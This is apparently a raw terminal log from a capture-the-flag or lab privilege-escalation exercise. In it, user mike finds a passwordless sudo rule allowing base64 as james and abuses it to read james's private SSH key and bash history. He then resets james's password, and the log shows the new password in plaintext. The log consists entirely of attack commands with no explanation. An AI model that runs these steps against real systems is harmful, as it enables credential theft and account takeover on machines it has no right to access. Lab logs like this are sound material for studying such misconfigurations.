 sudo -l
Matching Defaults entries for mike on developer:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mike may run the following commands on developer:
(james) NOPASSWD: /usr/bin/base64
cd ..
ls -al
total 20
drwxr-xr-x  5 root  root  4096 Apr 29  2023 .
drwxr-xr-x 18 root  root  4096 Apr 23  2023 ..
drwx------  3 dev   dev   4096 Apr 29  2023 dev
drwx------  3 james james 4096 Apr 29  2023 james
drwx------  3 mike  mike  4096 Apr 29  2023 mike
sudo -u james base64 '/home/james/.ssh/id_rsa' | base64 --decode
sudo -u james base64 '/home/james/.bash_history' | base64 --decode
passwd james
j4m3$B1GM@n
j4m3$B1GM@n
exit